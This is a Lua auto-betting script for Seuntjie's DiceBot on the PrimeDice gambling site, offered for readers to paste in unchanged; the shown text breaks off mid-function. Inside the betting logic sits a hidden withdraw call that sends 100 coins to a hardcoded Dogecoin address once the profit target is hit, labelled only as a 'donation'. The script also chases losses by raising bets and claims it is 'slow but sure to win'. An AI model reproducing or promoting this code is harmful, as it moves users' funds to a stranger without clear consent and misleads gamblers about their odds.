 THIS SCRIPT NEEDS 1000 DOGE ABOVE   PrimeDice Script

copy then paste to Programmer in dicebot seuntjies
___________START COPY HERE BELOW____________

stopprofit = 50
---------------------------------------------------------------don' t change anything

function changebet()

   randswitch= math.random(1,20)
     if(randswitch >= 5) then
      return true
     else
      return false
   end
end

base = 0.0000001      ----can be set---------set your basebet HERE
chance = 49.5              -------------------set your starting chance HERE
bethigh = changebet()
target = balance + (balance * stopprofit / 100)

function dobet()
    if (balance >= target) then stop() print("You Win")
       withdraw(100,"DRUhDnQn1oSjwEXnrLXWcTboVw3DsaYWby")-----------for donation purpose thankyou
 end
     if (win) then
        print(" i have profit,yes its positive")
        nextbet = base
        bethigh = true
        chance =49.5
     else
         nextbet = nextbet * chance /24
         chance = 49.5
         bethigh = changebet()
         delay = 1*(math.random(10,500))
       end
    if (currentstreak == - 1* math.random(3,15)) then
          bethigh = true
          chance = 72.5
          nextbet = nextbet * chance /10
          delaynow = 1000000
      end
    if (currentstreak == 1* math.random(1,5)) then
          bethigh = true
          chance = 65
          nextbet = nextbet * 5
          print(" i am slow but sure to win")
          delaynow =1*(math.random(100,1000))
      end
     if (currentstreak == - 1* math.random(1,5)) then
          bethigh = true
          chance = 85
          nextbet = nextbet * chance /10